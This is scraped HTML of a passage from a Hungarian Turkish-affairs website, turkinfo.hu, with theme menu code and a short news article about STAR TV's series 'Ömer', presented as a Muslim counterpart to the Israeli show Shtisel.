k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sorozatok</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-89309" class="post-89309 post type-post status-publish format-standard has-post-thumbnail category-sorozatok tag-gokce-bahadir tag-omer tag-selahattin-pasali tag-startv tag-torok-sorozat" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/sorozatok/">Sorozatok</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">A törökök megcsinálják a Shtisel muszlim verzióját</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-01T09:10:00+01:00" >2023. jan 1.</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            
<p><strong>A haredi zsidókra összpontosító izraeli tévésorozat muszlim verziót kap –&nbsp;<a href="https://www.israelnationalnews.com/news/365176" target="_blank" rel="noreferrer noopener">írja</a>&nbsp;az Arutz 7.</strong></p>



<p>Az<em> „Ömer” </em>című új sorozat gyártása megkezdődött, és valamikor 2023-ban mutatják be a török STAR TV-n – jelentette a török média.</p>



<p>A sorozat cselekményéről nem sokat tudni. Egy trailer azt ábrázolja, hogy a <strong>Selahattin Paşali</strong> által alakított főhős, Ömer egy mecset kapujában áll, és látszólag az egyik oldalon egy imám, a másikon egy – fedetlen hajú – nő hívásai között áll, miközben a háttérben a szintén Paşali által énekelt iszlám imahívás szólal meg.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="550" src="https://turkinfo.hu/wp-content/uploads/2022/12/mer-1024x550.jpg" alt="" class="wp-image-89310" srcset="https://turkinfo.hu/wp-content/uploads/2022/12/mer-1024x550.jpg 1024w, https://turkinfo.hu/wp-content/uploads/2022/12/mer-300x161.jpg 300w, https://turkinfo.hu/wp-content/uploads/2022/12/mer-696x374.jpg 696w, https://turkinfo.hu/wp-content/uploads/2022/12/mer-781x420.jpg 781w, https://turkinfo.hu/wp-content/uploads/2022/12/mer.jpg 1027w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Kép forrása: Star Tv Youtube</figcaption></figure>



<p>Az iszlámban a nőknek nyilvánosan el kell fedniük a hajukat, így a képek azt sugallják, hogy a műsor fő témája az lehet, hogy Ömer a vallási hagyomány és a világiasság között választ. A Shtisel című sorozatban, amely 2014-ben debütált az izraeli televízióban, és amelyet széles körben dicsértek a jeruzsálemi haredi közösségben élő szereplők mindennapi életének bemutatásáért, nem ez volt az egyik központi feszültség.</p>



<p>Ennek ellenére Paşali karakterét Michael Aloni karakteréhez, Akivához hasonlítják a „Shtisel”-ben, egy imám karakterét pedig a Shtisel család pátriárkájához, Shulemhez.</p>



<p>A sorozat női főszereplőjét, <strong>Gökçe Bahadir</strong>t a zsidó és izraeli közönség egy része felismerheti: Tavaly ő játszotta a főszerepet a török Netflix „The Club” („Kulüp”) című sikersorozatában, amely egy szefárd-zsidó családot követ végig az 1940-es és 1950-es évek Isztambuljának politikai zűrzavarában.</p>



<p>További részletek <a rel="noreferrer noopener" aria-label="neokohn.hu (opens in a new tab)" href="https://neokohn.hu/2022/12/30/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/" target="_blank">neokohn.hu</a></p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="youtube-embed" data-video_id="AbRNjJr04dg"><iframe title="Ömer 1. Bölüm Fragman (9 Ocak Pazartesi)" width="696" height="392" src="https://www.youtube.com/embed/AbRNjJr04dg?feature=oembed&#038;enablejsapi=1&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/gokce-bahadir/">Gökçe Bahadir</a></li><li><a href="https://turkinfo.hu/tag/omer/">Ömer</a></li><li><a href="https://turkinfo.hu/tag/selahattin-pasali/">Selahattin Paşali</a></li><li><a href="https://turkinfo.hu/tag/startv/">StarTV</a></li><li><a href="https://turkinfo.hu/tag/torok-sorozat/">török sorozat</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/hu/author/erdemeva/">Erdem Éva</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Erdem Éva"><meta itemprop="url" content="https://turkinfo.hu/language/hu/author/erdemeva/"></span><meta itemprop="datePublished" content="2023-01-01T09:10:00+01:00"><meta itemprop="dateModified" content="2022-12-31T18:19:34+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="A törökök megcsinálják a Shtisel muszlim verzióját"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2022/12/mer.jpg"><meta itemprop="width" content="1027"><meta itemprop="height" content="552"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
